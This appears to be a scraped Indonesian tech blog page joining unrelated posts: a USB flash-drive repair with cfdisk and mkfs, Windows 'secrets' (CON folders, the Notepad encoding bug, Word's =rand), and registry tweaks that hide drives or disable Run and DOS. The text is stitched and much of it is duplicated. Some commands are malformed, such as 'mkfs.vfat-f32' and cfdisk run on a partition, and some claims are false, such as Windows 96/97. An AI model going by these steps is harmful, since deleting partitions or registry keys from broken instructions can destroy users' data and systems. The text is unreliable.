2. Perhatikan, apakah flashdisk masih terbaca atau minimal lampunya nyala..
3. Buka Console lalu ketik $ CFDISK /dev/sda1 atau /sda__ sesuai dengan flashdisk keberapa yang kita "colok" ke komputer, tapi dari pada flasdisk yang lain beresiko datanya hilang, maka disaranin agar copot dulu flashdisk yang lain, jadi tinggalin flashdisk yang rusak tadi sendirian.
4. nah..kalo udah dicolokin, trus udah diketik $ cfdisk /dev/sda1 terus Delete atau hapus tuh Partisi flashdisk
5. CREATE NEW atau buat baru lagi partisi tuh flashdisk yg rusak, trus klo udah, di WRITE==> trus yes
6. nah..klo udah skrg flashdisk kita dah py partisi baru... bisa diformati di windows skrg, tapi klo yang lbh baik untuk partition table yang lebih baik, sebaiknya format di LINUX aja.
nah..buat yang mau cuba format di LINUX, untuk hasil yg lebih optimal coba restart dulu komputer tanpa mencopot usb Flashdisk, nah klo udah muncul linuxnya lagi, masuk ke konsol trus ketik
$ mkfs.vfat-f32 /dev/sda__
dan buat yg pake SLAX KillBILL kita bisa juga format pake NTFS caranya..liat aja di direktori bin, tuh banyak extension buat format Flashdsik
$cd /bin
$ls
nah tinggal liat deh banyak banget kan..tp yg ada huruf depannya MKFS
Dengan penuh perjuangan akhirnya ku coba pake windows, ternyata memang gak bisa diformat, tapi kecerahanku mulai tiba ketika kucoba pake LINUX SLAX-KILLBILL atau slax yang lain, pake KNOPPIX jg bisa, atau pake linux apa lah, yang penting bisa bootCD atau LIVECD tapi disarananin buat yang pemula pake SLAX KillBill aja..coz lebih mudah caranya, yang pasti skrg udh di OS LIVECD atau LINUX ... Caranya :
1. Coba "colokin" flashdisk pada lubang atau tempatnya, Port USB
2. Perhatikan, apakah flashdisk masih terbaca atau minimal lampunya nyala..
3. Buka Console lalu ketik $ CFDISK /dev/sda1 atau /sda__ sesuai dengan flashdisk keberapa yang kita "colok" ke komputer, tapi dari pada flasdisk yang lain beresiko datanya hilang, maka disaranin agar copot dulu flashdisk yang lain, jadi tinggalin flashdisk yang rusak tadi sendirian.
4. nah..kalo udah dicolokin, trus udah diketik $ cfdisk /dev/sda1 terus Delete atau hapus tuh Partisi flashdisk
5. CREATE NEW atau buat baru lagi partisi tuh flashdisk yg rusak, trus klo udah, di WRITE==> trus yes
6. nah..klo udah skrg flashdisk kita dah py partisi baru... bisa diformati di windows skrg, tapi klo yang lbh baik untuk partition table yang lebih baik, sebaiknya format di LINUX aja.
nah..buat yang mau cuba format di LINUX, untuk hasil yg lebih optimal coba restart dulu komputer tanpa mencopot usb Flashdisk, nah klo udah muncul linuxnya lagi, masuk ke konsol trus ketik
$ mkfs.vfat-f32 /dev/sda__
dan buat yg pake SLAX KillBILL kita bisa juga format pake NTFS caranya..liat aja di direktori bin, tuh banyak extension buat format Flashdsik
$cd /bin
$ls
nah tinggal liat deh banyak banget kan..tp yg ada huruf depannya MKFS
Secret of Bill Gates
PERTAMA
------------------------------------------------
Di Negara India seseorang menemukan kenehan pada Seluruh System Operasi Buatan Microsoft (NT, XP, Win 95,96,97,98, Win ME, Mungkin Vista Sekalipun). Caranya buat Folder dan beri nama Folder tersebut dengan nama CON, apakah Anda bisa? Aneh, bukan?
Ada beberapa keanehan windows yang mungkin belum anda ketahui...
Untuk di artikel bagian 1 ini saya akan membahas mengenai membuat folder dengan nama
- CON
- NUL
- PRN
- AUX
- LPT1, LPT2, LPT3, s/d LPT9
- COM1, COM2, COM3, s/d COM9
Nama-nama di atas merupakan Special System Variables
Kalo gak percaya silahkan coba membuat folder dengan nama-nama di atas...!!!
Hasilnya pasti nihil jika menggunakan cara biasa...
Ada trik khusus untuk membuat folder dengan nama-nama di atas.
1. Buka command prompt (Start - Run - ketik "cmd" - )
2. masuk ke drive yang akan anda buatkan folder dengan nama-nama di atas. misal pada command prompt ketikkan d: --> jika ingin membuat pada drive D:
3. ketikkan perintah: mkdir .\Nama.\ --> mkdir merupakan perintah membuat suatu folder
misal:
mkdir .\CON.\
mkdir .\NUL.\
Folder yang telah dibuat dengan nama-nama di atas tidak akan dapat dihapus manual maupun tidak dapat diganti atributnya. untuk menghapusnya juga menggunakan command prompt.
Begini caranya:
rmdir .\Nama.\ --> rmdir merupakan perintah untuk remove suatu folder
misal anda telah membuat folder dengan nama CON pada drive D, maka untuk menghapusnya, anda masuklah dulu pada drive itu melalui command prompt. ketik d: kemudian ketik perintah remove directory yaitu rmdir .\CON.\
Mengapa nama-nama tersebut di atas tidak bisa dipakai untuk suatu folder?
Jika OS anda windows, pembuatan nama folder dan special system variables pada windows berdiri berdampingan, oleh karena itu ketika anda membuat folder dengan nama-nama special system variables tersebut akan dianggap folder tersebut sudah ada, sehingga penamaan di anggap nihil/nol.
Apa maksud dari tiap-tiap nama special system variables tersebut:
MARI KITA BAHAS BERSAMA:
- CON artinya adalah Consol
- COM1 artinya adalah serial port 1
- LPT1 artinya adalah parallel port 1
KEDUA
------------------------------------------------
Pernahkan Anda dengar Notepad? Bukalah Notepad Anda biasanya terletak pada menu > Start>Programs> Accessoris> Notepad, lalu ketik Bush hid the facts kemudian simpan Notepad tersebut lalu bukalah kembali file tersebut. Apa yang Anda lihat? Keren atau aneh?
Pernah Membuat kalimat dengan kombinasi karakter pola 4-3-3-5 pada notepad...? Klo belum, monggo dicoba...
misal tulis Kalimat berikut pada notepad "Bush hid the facts" atau "Saya kok gak lapar" (tanpa tanda petik). Kemudian simpanlah dalam bentuk .txt dan tutuplah notepad tsb. Kemudian bukalah kembali simpanan notepad yang baru saja anda tulis. Apakah yang terjadi? Aneh atau Kerenkah?
Kalimat yang anda tulis berubah menjadi ||||||||| kotak-kotak kan? hahaha...itulah rahasia dan keanehan OS Windows.
Tapi jika anda membukanya menggunakan wordpad, kalimat tetap dibaca murni oleh wordpad. kalimat utuh ditampilkan sesuai yang anda ketikkan.
Ternyata tidak hanya kombinasi pola 4-3-3-5 saja yang mengalami keanehan. Pola 8-5-3-5 ternyata juga mengalami hal yang sama. Bukalah Notepad baru dan silahkan dicoba dengan mengetikkan kalimat seperti "andaikan semua hal ajaib" atau kalimat lainnya juga boleh asal pola karakternya 8-5-3-5. Pasti hasilnya juga sama |||||||||||| kotak-kotak juga kan?
Jika anda tidak membuka notepad baru/jika anda mengedit kalimat pola 4-3-3-5 atau 8-5-3-5 yang telah disave, maka pola kalimat tersebut tidak akan berubah atau tidak berfungsi. Maka saat anda akan mengetikkan kalimat baru, haruslah dengan membuka notepad baru.
Mengapa bisa seperti itu?
Ketika kalimat "bush hid the facts" atau "andaikan semua hal ajaib" (atau kalimat apapun asalkan pola karakternya 4-3-3-5 atau 8-5-3-5) disimpan ke dalam sebuah file, notepad menyimpan tanpa masalah. Bisa dibuktikan dengan membuka file tersebut dengan editor lain, seperti wordpad, Kalimat yang diketikkan tampil sempurna pada wordpad.
Akan tetapi masalah baru muncul waktu file tsb dibuka melalui notepad itu sendiri. Sebelum membuka file itu, notepad berusaha ngedeteksi encoding yg digunakan. Ternyata algoritma deteksi ini keliru jika file yang dimaksud mengandung kalimat dengan pola 4-3-3-5 karakter atau 8-5-3-5 karakter, sehingga membentuk kode ASCII tertentu. Akibatnya file yg disimpan dalam encoding ANSI tsb malah dibuka dalam encoding UTF-16.
KETIGA
------------------------------------------------
Ini yang lebih parah, bahkan seluruh team Bill Gates tidak ada yang mengetahuinya, bahkan Bill gates sekalipun. Sumber lain mengatakan ini adalah rahasia Bill Gates sendiri dalam mencintai produknya. Caranya, Bukalah Microsoft Word apa saja (Word 97,XP,2000,2003 atau 2007) lalu ketik =rand (200, 99) kemudian tekan Enter. WOW!
Note : Angka (200,99) bisa diganti angka lain…
MARI KITA BAHAS BERSAMA
Jika anda mengetikkan =rand(200,9), maka akan keluar paragraf sebanyak 200 paragraf dan ditiap paragrafnya terdapat 9 kalimat. jadi itulah maksud dari angka-angka yang ada didalam kurung tsb.
- rand berarti random
- angka pertama adalah jumlah paragraf
- angka kedua adalah jumlah kalimat ditiap paragrafnya
Coba ketikkan "=rand(20,9)" (ingat!!tanpa tanda petik ya...) kemudian enter. Maka yang terjadi adalah tercipta dokumen dengan jumlah 20 paragraf dimana ditiap kalimatnya selalu sama ditiap paragrafnya.
Coba ketikkan "=rand(20,7)". Apa yang terjadi? Yang terjadi adalah kalimat ditiap 9 paragrafnya tidak ada yang sama. Jadi untuk paragraf ke-10 akan mengulangi seperti paragraf pertama lagi.
Paragraf ke-10 akan sama dengan paragraf ke-1
Paragraf ke-11 akan sama dengan paragraf ke-2
Paragraf ke-12 akan sama dengan paragraf ke-3
Paragraf ke-13 akan sama dengan paragraf ke-4
Paragraf ke-14 akan sama dengan paragraf ke-5
Paragraf ke-15 akan sama dengan paragraf ke-6
Paragraf ke-16 akan sama dengan paragraf ke-7
Paragraf ke-17 akan sama dengan paragraf ke-8
Paragraf ke-18 akan sama dengan paragraf ke-9
dan paragraf ke-19 dst akan mengulang lagi dari paragraf ke-1
Begitu seterusnya sesuai jumlah paragraf yang diinputkan user.
KESIMPULANNYA:
Jumlah kalimat maksimal dari perintah =rand() adalah 9 kalimat agar tercetak kalimat yang sama ditiap paragrafnya. jika kurang dari 9, maka untuk paragraf berikutnya akan melanjutkan kalimat yang belum dicetak. Terus diulang sampai 9 paragraf, kemudian kalimat akan kembali seperti paragraf awal. dan terus diulang-ulang sebanyak jumlah angka pertama yang diinputkan oleh user.
Mengapa bisa seperti itu?
Trik pada Microsoft Office Word ini oleh kebanyakan programmer disebut dengan EASTER EGG.
Hal yang lumrah kalo seorang programmer menyisipkan hal-hal yang aneh didalam software buatannya. Hal-hal inilah yang dilakukan oleh programmer pembuat MS.Word. Hal-hal yang disembunyikannya dapat diakses melalui trik-trik tertentu. Itulah yang disebut EASTER EGG yang merupakan suatu trik untuk menemukan hal-hal yang disembunyikan programmer dalam software buatannya.
Trik =rand() di Ms. Word merupakan salah satu dari EASTER EGG.
ANEH JUGA YA WINDOWS-NYA MR. BILL GATES...
TAPI SERU JUGA MENELITINYA...!!!
DAN MUNGKIN MASIH BANYAK KEANUHAN KEANEHAN YANG LAINNYA....
------------------------------------------------
Di Negara India seseorang menemukan kenehan pada Seluruh System Operasi Buatan Microsoft (NT, XP, Win 95,96,97,98, Win ME, Mungkin Vista Sekalipun). Caranya buat Folder dan beri nama Folder tersebut dengan nama CON, apakah Anda bisa? Aneh, bukan?
Ada beberapa keanehan windows yang mungkin belum anda ketahui...
Untuk di artikel bagian 1 ini saya akan membahas mengenai membuat folder dengan nama
- CON
- NUL
- PRN
- AUX
- LPT1, LPT2, LPT3, s/d LPT9
- COM1, COM2, COM3, s/d COM9
Nama-nama di atas merupakan Special System Variables
Kalo gak percaya silahkan coba membuat folder dengan nama-nama di atas...!!!
Hasilnya pasti nihil jika menggunakan cara biasa...
Ada trik khusus untuk membuat folder dengan nama-nama di atas.
1. Buka command prompt (Start - Run - ketik "cmd" - )
2. masuk ke drive yang akan anda buatkan folder dengan nama-nama di atas. misal pada command prompt ketikkan d: --> jika ingin membuat pada drive D:
3. ketikkan perintah: mkdir .\Nama.\ --> mkdir merupakan perintah membuat suatu folder
misal:
mkdir .\CON.\
mkdir .\NUL.\
Folder yang telah dibuat dengan nama-nama di atas tidak akan dapat dihapus manual maupun tidak dapat diganti atributnya. untuk menghapusnya juga menggunakan command prompt.
Begini caranya:
rmdir .\Nama.\ --> rmdir merupakan perintah untuk remove suatu folder
misal anda telah membuat folder dengan nama CON pada drive D, maka untuk menghapusnya, anda masuklah dulu pada drive itu melalui command prompt. ketik d: kemudian ketik perintah remove directory yaitu rmdir .\CON.\
Mengapa nama-nama tersebut di atas tidak bisa dipakai untuk suatu folder?
Jika OS anda windows, pembuatan nama folder dan special system variables pada windows berdiri berdampingan, oleh karena itu ketika anda membuat folder dengan nama-nama special system variables tersebut akan dianggap folder tersebut sudah ada, sehingga penamaan di anggap nihil/nol.
Apa maksud dari tiap-tiap nama special system variables tersebut:
MARI KITA BAHAS BERSAMA:
- CON artinya adalah Consol
- COM1 artinya adalah serial port 1
- LPT1 artinya adalah parallel port 1
KEDUA
------------------------------------------------
Pernahkan Anda dengar Notepad? Bukalah Notepad Anda biasanya terletak pada menu > Start>Programs> Accessoris> Notepad, lalu ketik Bush hid the facts kemudian simpan Notepad tersebut lalu bukalah kembali file tersebut. Apa yang Anda lihat? Keren atau aneh?
Pernah Membuat kalimat dengan kombinasi karakter pola 4-3-3-5 pada notepad...? Klo belum, monggo dicoba...
misal tulis Kalimat berikut pada notepad "Bush hid the facts" atau "Saya kok gak lapar" (tanpa tanda petik). Kemudian simpanlah dalam bentuk .txt dan tutuplah notepad tsb. Kemudian bukalah kembali simpanan notepad yang baru saja anda tulis. Apakah yang terjadi? Aneh atau Kerenkah?
Kalimat yang anda tulis berubah menjadi ||||||||| kotak-kotak kan? hahaha...itulah rahasia dan keanehan OS Windows.
Tapi jika anda membukanya menggunakan wordpad, kalimat tetap dibaca murni oleh wordpad. kalimat utuh ditampilkan sesuai yang anda ketikkan.
Ternyata tidak hanya kombinasi pola 4-3-3-5 saja yang mengalami keanehan. Pola 8-5-3-5 ternyata juga mengalami hal yang sama. Bukalah Notepad baru dan silahkan dicoba dengan mengetikkan kalimat seperti "andaikan semua hal ajaib" atau kalimat lainnya juga boleh asal pola karakternya 8-5-3-5. Pasti hasilnya juga sama |||||||||||| kotak-kotak juga kan?
Jika anda tidak membuka notepad baru/jika anda mengedit kalimat pola 4-3-3-5 atau 8-5-3-5 yang telah disave, maka pola kalimat tersebut tidak akan berubah atau tidak berfungsi. Maka saat anda akan mengetikkan kalimat baru, haruslah dengan membuka notepad baru.
Mengapa bisa seperti itu?
Ketika kalimat "bush hid the facts" atau "andaikan semua hal ajaib" (atau kalimat apapun asalkan pola karakternya 4-3-3-5 atau 8-5-3-5) disimpan ke dalam sebuah file, notepad menyimpan tanpa masalah. Bisa dibuktikan dengan membuka file tersebut dengan editor lain, seperti wordpad, Kalimat yang diketikkan tampil sempurna pada wordpad.
Akan tetapi masalah baru muncul waktu file tsb dibuka melalui notepad itu sendiri. Sebelum membuka file itu, notepad berusaha ngedeteksi encoding yg digunakan. Ternyata algoritma deteksi ini keliru jika file yang dimaksud mengandung kalimat dengan pola 4-3-3-5 karakter atau 8-5-3-5 karakter, sehingga membentuk kode ASCII tertentu. Akibatnya file yg disimpan dalam encoding ANSI tsb malah dibuka dalam encoding UTF-16.
KETIGA
------------------------------------------------
Ini yang lebih parah, bahkan seluruh team Bill Gates tidak ada yang mengetahuinya, bahkan Bill gates sekalipun. Sumber lain mengatakan ini adalah rahasia Bill Gates sendiri dalam mencintai produknya. Caranya, Bukalah Microsoft Word apa saja (Word 97,XP,2000,2003 atau 2007) lalu ketik =rand (200, 99) kemudian tekan Enter. WOW!
Note : Angka (200,99) bisa diganti angka lain…
MARI KITA BAHAS BERSAMA
Jika anda mengetikkan =rand(200,9), maka akan keluar paragraf sebanyak 200 paragraf dan ditiap paragrafnya terdapat 9 kalimat. jadi itulah maksud dari angka-angka yang ada didalam kurung tsb.
- rand berarti random
- angka pertama adalah jumlah paragraf
- angka kedua adalah jumlah kalimat ditiap paragrafnya
Coba ketikkan "=rand(20,9)" (ingat!!tanpa tanda petik ya...) kemudian enter. Maka yang terjadi adalah tercipta dokumen dengan jumlah 20 paragraf dimana ditiap kalimatnya selalu sama ditiap paragrafnya.
Coba ketikkan "=rand(20,7)". Apa yang terjadi? Yang terjadi adalah kalimat ditiap 9 paragrafnya tidak ada yang sama. Jadi untuk paragraf ke-10 akan mengulangi seperti paragraf pertama lagi.
Paragraf ke-10 akan sama dengan paragraf ke-1
Paragraf ke-11 akan sama dengan paragraf ke-2
Paragraf ke-12 akan sama dengan paragraf ke-3
Paragraf ke-13 akan sama dengan paragraf ke-4
Paragraf ke-14 akan sama dengan paragraf ke-5
Paragraf ke-15 akan sama dengan paragraf ke-6
Paragraf ke-16 akan sama dengan paragraf ke-7
Paragraf ke-17 akan sama dengan paragraf ke-8
Paragraf ke-18 akan sama dengan paragraf ke-9
dan paragraf ke-19 dst akan mengulang lagi dari paragraf ke-1
Begitu seterusnya sesuai jumlah paragraf yang diinputkan user.
KESIMPULANNYA:
Jumlah kalimat maksimal dari perintah =rand() adalah 9 kalimat agar tercetak kalimat yang sama ditiap paragrafnya. jika kurang dari 9, maka untuk paragraf berikutnya akan melanjutkan kalimat yang belum dicetak. Terus diulang sampai 9 paragraf, kemudian kalimat akan kembali seperti paragraf awal. dan terus diulang-ulang sebanyak jumlah angka pertama yang diinputkan oleh user.
Mengapa bisa seperti itu?
Trik pada Microsoft Office Word ini oleh kebanyakan programmer disebut dengan EASTER EGG.
Hal yang lumrah kalo seorang programmer menyisipkan hal-hal yang aneh didalam software buatannya. Hal-hal inilah yang dilakukan oleh programmer pembuat MS.Word. Hal-hal yang disembunyikannya dapat diakses melalui trik-trik tertentu. Itulah yang disebut EASTER EGG yang merupakan suatu trik untuk menemukan hal-hal yang disembunyikan programmer dalam software buatannya.
Trik =rand() di Ms. Word merupakan salah satu dari EASTER EGG.
ANEH JUGA YA WINDOWS-NYA MR. BILL GATES...
TAPI SERU JUGA MENELITINYA...!!!
DAN MUNGKIN MASIH BANYAK KEANUHAN KEANEHAN YANG LAINNYA....
Belajar Regedit 3
Mematikan Tombol File System
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\System
Value Name: NoFileSysPage
Data Type: REG_DWORD
Data: (0 = disabled, 1 = enabled/sembunyikan)
Memasang Contol Panel Pada Dekstop
-------------------------------------------------------
Tujuan :Memasang folder khusus Control panel ke destop
Key : HKEY_CLASSES_ROOT\CLSID
Langkah pertama adalah mencary system ID ( pengenal folder tersebut )
caranya tekan F3 dan ketik control panel, maka ia akan berhenti pada
[HKEY_CLASSES_ROOT\CLSID]{21EC2020-3AEA-1069-A2DD-08002B30309D} Cara membuatnya
klik kanan pilih new folder ganti kata new folder dengan angka tersebut
diatas.
Hilangkan Drive Pada Komputer
-------------------------------------------------------
Klik Start—–>Run, ketikkan regedit lalu tekan Enter.
Anda bisa menyembunyikan drive pada My Computer dengan cara masuk ke :
Key : HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\Explorer
Value Name : NoDrives
Data Type : REG_DWORD
Data :
Pada data bisa Anda isi dengan drive yang ingin Anda sembunyikan. Adapun
nilainya adalah :
A: 1, B: 2, C: 4, D: 8, E: 16, F: 32, G: 64, H: 128, I: 256, J: 512, K: 1024,
L: 2048, M: 4096,
N: 8192, O: 16384, P: 32768, Q: 65536, R: 131072, S: 262144, T: 524288, U:1048576,
V: 2097152, W: 4194304, X: 8388608, Y: 16777216, Z: 33554432, ALL: 67108863
Menyembunyikan menu Run
-------------------------------------------------------
Klik Start—>Run, ketikkan regedit lalu tekan Enter.
Key :HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name : NoRun
Data Type : REG_DWORD
Data: (0=disable, 1=enable)
Menyembunyikan Fasilitas Shutdown
-------------------------------------------------------
Klik Start—>Run, ketikkan regedit lalu tekan Enter.
Key :HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name : NoClose
Data Type : REG_DWORD >
Data: (0=disable, 1=enable)
Untuk melakukan shutdown ikutilah langkah berikut :
Dimenu Run Ketikkan c:\Windows \rundll32.exe user.exe,exitwindows
Menyembunyikan Menu Folder Setting
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name: NoSetFolder
Data Type: REG_DWORD
Data: (0 = disabled, 1 = enabled/sembunyikan)
Disable DOS
-------------------------------------------------------
Klik Start——->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows
\CurrentVersion\Policies\WinOldApp
Value Name: Disabled
Data Type: REG_DWORD Data: (0 = disable, 1 = enable/mencegah MS-Dos command
prompt)
Untuk masuk ke msdos ikutilah langkah berikut :
Saat booting tekan tombol F8 dan pilih dos promt only
kemudian ketik :
Copy con hack.reg (tekan enter )
Akan tampil Texs editor dan ketikan :
Regedit4
[hkey_current_user\software\Microsoft\windows\currentversion\policies\WinOldApp]
[Disabled=dword:00000000]
Setiap pengetikan setiap kali akan berganti baris harus tekan
enter . Setelah selah penulisan tekan F6 Atu CTRL-Z
dan tekan enter sekali lagi untuk mengedit tekan CTRL-C .
Saat nya untuk export registri dari msdost :
cd windows
c:regedit /e
C:\hack.reg
key:[hkey_current_user\software\Microsoft\windows\currentversion\policies\WinOldApp]
Menghapus Fasilitas Uninstall
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\Uninstall
Data Type: String
Membatasi aplikasi yang dapat dijalankan
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USERS\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer\ RestrictRun
Nama Value : RestrictRun
Langkah Pembuatan :
1. Buat Value baru dibawah Explorer –> Klic Kanan
Data Type : Reg_Dword
Value Name : RestrictRun
Data : Disabled =0 / Enable=1
2. Jika proses selesai buat Key Baru Dibawah Explorer
Data Type : Key
Value Name : RestricRun
Klik kanan RestrickRun tambahkan :
Data Value : String Value
Example
1 = Explorer.exe
2 = Word.exe
Mengunci Taskbar
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/Advanced
Klik ganda pada TaskBarSizeMove dan masukkan angka 0 pada Value Data.
Mengubah Waktu Delay Ketika Membuka Menu
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Control Panel/Desktop
Klik ganda pada MenuShowDelay dan ubah angka milidetik yang
semula 400 menjadi angka lain. Semakin kecil semakin cepat.
Membersihkan Sampah Registry
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CLASSES_ROOT/Application
HKEY_CURRENT_USER/Software
HKEY_LOCAL_MACHINE/SOFTWARE
Pilih salah satu subkey yang merupakan nama software yang ingin dihapus,
kemudian tekan tombol Del.
Mengganti AM Dan PM Menjadi Pagi Dan Sore
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Control Panel/International
Klik ganda s1159 dan ubah teks AM dengan PAGI.
klik ganda s2359 dan ubah teks PM dengan SORE.
Mematikan Secara Otomatis Program Not Responding
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_USERS/.DEFAULT/Control Panel/Desktop
Klik ganda AutoEndTasks dan masukkan angka 1 pada Value Data.
Menjalankan Banyak Account Yahoo Messenger
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER\Software\Yahoo\Pager\Test.
Pada panel sebelah kanan, klik kanan dan pilih menu New – DWord Value.
Ketik Plural.
Klik 2x pada Plural dan isi dengan nilai 1 (satu).
Keluar dari registry editor.
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\System
Value Name: NoFileSysPage
Data Type: REG_DWORD
Data: (0 = disabled, 1 = enabled/sembunyikan)
Memasang Contol Panel Pada Dekstop
-------------------------------------------------------
Tujuan :Memasang folder khusus Control panel ke destop
Key : HKEY_CLASSES_ROOT\CLSID
Langkah pertama adalah mencary system ID ( pengenal folder tersebut )
caranya tekan F3 dan ketik control panel, maka ia akan berhenti pada
[HKEY_CLASSES_ROOT\CLSID]{21EC2020-3AEA-1069-A2DD-08002B30309D} Cara membuatnya
klik kanan pilih new folder ganti kata new folder dengan angka tersebut
diatas.
Hilangkan Drive Pada Komputer
-------------------------------------------------------
Klik Start—–>Run, ketikkan regedit lalu tekan Enter.
Anda bisa menyembunyikan drive pada My Computer dengan cara masuk ke :
Key : HKEY_CURRENT_USER\Software\Microsoft\
Windows\CurrentVersion\Policies\Explorer
Value Name : NoDrives
Data Type : REG_DWORD
Data :
Pada data bisa Anda isi dengan drive yang ingin Anda sembunyikan. Adapun
nilainya adalah :
A: 1, B: 2, C: 4, D: 8, E: 16, F: 32, G: 64, H: 128, I: 256, J: 512, K: 1024,
L: 2048, M: 4096,
N: 8192, O: 16384, P: 32768, Q: 65536, R: 131072, S: 262144, T: 524288, U:1048576,
V: 2097152, W: 4194304, X: 8388608, Y: 16777216, Z: 33554432, ALL: 67108863
Menyembunyikan menu Run
-------------------------------------------------------
Klik Start—>Run, ketikkan regedit lalu tekan Enter.
Key :HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name : NoRun
Data Type : REG_DWORD
Data: (0=disable, 1=enable)
Menyembunyikan Fasilitas Shutdown
-------------------------------------------------------
Klik Start—>Run, ketikkan regedit lalu tekan Enter.
Key :HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name : NoClose
Data Type : REG_DWORD >
Data: (0=disable, 1=enable)
Untuk melakukan shutdown ikutilah langkah berikut :
Dimenu Run Ketikkan c:\Windows \rundll32.exe user.exe,exitwindows
Menyembunyikan Menu Folder Setting
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer
Value Name: NoSetFolder
Data Type: REG_DWORD
Data: (0 = disabled, 1 = enabled/sembunyikan)
Disable DOS
-------------------------------------------------------
Klik Start——->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USER\Software\Microsoft\Windows
\CurrentVersion\Policies\WinOldApp
Value Name: Disabled
Data Type: REG_DWORD Data: (0 = disable, 1 = enable/mencegah MS-Dos command
prompt)
Untuk masuk ke msdos ikutilah langkah berikut :
Saat booting tekan tombol F8 dan pilih dos promt only
kemudian ketik :
Copy con hack.reg (tekan enter )
Akan tampil Texs editor dan ketikan :
Regedit4
[hkey_current_user\software\Microsoft\windows\currentversion\policies\WinOldApp]
[Disabled=dword:00000000]
Setiap pengetikan setiap kali akan berganti baris harus tekan
enter . Setelah selah penulisan tekan F6 Atu CTRL-Z
dan tekan enter sekali lagi untuk mengedit tekan CTRL-C .
Saat nya untuk export registri dari msdost :
cd windows
c:regedit /e
C:\hack.reg
key:[hkey_current_user\software\Microsoft\windows\currentversion\policies\WinOldApp]
Menghapus Fasilitas Uninstall
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\
CurrentVersion\Uninstall
Data Type: String
Membatasi aplikasi yang dapat dijalankan
-------------------------------------------------------
Klik Start—->Run, ketikkan regedit lalu tekan Enter.
Key: HKEY_CURRENT_USERS\Software\Microsoft\Windows\
CurrentVersion\Policies\Explorer\ RestrictRun
Nama Value : RestrictRun
Langkah Pembuatan :
1. Buat Value baru dibawah Explorer –> Klic Kanan
Data Type : Reg_Dword
Value Name : RestrictRun
Data : Disabled =0 / Enable=1
2. Jika proses selesai buat Key Baru Dibawah Explorer
Data Type : Key
Value Name : RestricRun
Klik kanan RestrickRun tambahkan :
Data Value : String Value
Example
1 = Explorer.exe
2 = Word.exe
Mengunci Taskbar
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Software/Microsoft/Windows/CurrentVersion/Explorer/Advanced
Klik ganda pada TaskBarSizeMove dan masukkan angka 0 pada Value Data.
Mengubah Waktu Delay Ketika Membuka Menu
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Control Panel/Desktop
Klik ganda pada MenuShowDelay dan ubah angka milidetik yang
semula 400 menjadi angka lain. Semakin kecil semakin cepat.
Membersihkan Sampah Registry
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CLASSES_ROOT/Application
HKEY_CURRENT_USER/Software
HKEY_LOCAL_MACHINE/SOFTWARE
Pilih salah satu subkey yang merupakan nama software yang ingin dihapus,
kemudian tekan tombol Del.
Mengganti AM Dan PM Menjadi Pagi Dan Sore
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER/Control Panel/International
Klik ganda s1159 dan ubah teks AM dengan PAGI.
klik ganda s2359 dan ubah teks PM dengan SORE.
Mematikan Secara Otomatis Program Not Responding
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_USERS/.DEFAULT/Control Panel/Desktop
Klik ganda AutoEndTasks dan masukkan angka 1 pada Value Data.
Menjalankan Banyak Account Yahoo Messenger
-------------------------------------------------------
klik start–>run ketikkan regedit lalu tekan enter
HKEY_CURRENT_USER\Software\Yahoo\Pager\Test.
Pada panel sebelah kanan, klik kanan dan pilih menu New – DWord Value.
Ketik Plural.
Klik 2x pada Plural dan isi dengan nilai 1 (satu).
Keluar dari registry editor.
Belajar Regedit 2
Disable Tool Tips
==================
Start/Run/Regedit
HKEY_CURRENT_USER\Software\Microsoft\Windows\Curre ntVersion\Explorer\Advanced. Modify or create, "ShowInfoTip" and set the Value to 0. To restore set the Value to 1. This edit excludes the Start Button.
Disable Status Messages During Boot, Logon, Logoff, Shutdown
================================================== ===========
Start/Run/Regedit
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Curr entVersion\Policies\System Right click in the right pane and select New, DWord value. Name the new value DisableStatusMessages. Double click the new value and set it to 1. Status messages will no longer show during boot/shutdown/logon/logoff.
Disable Balloon Tips
=====================
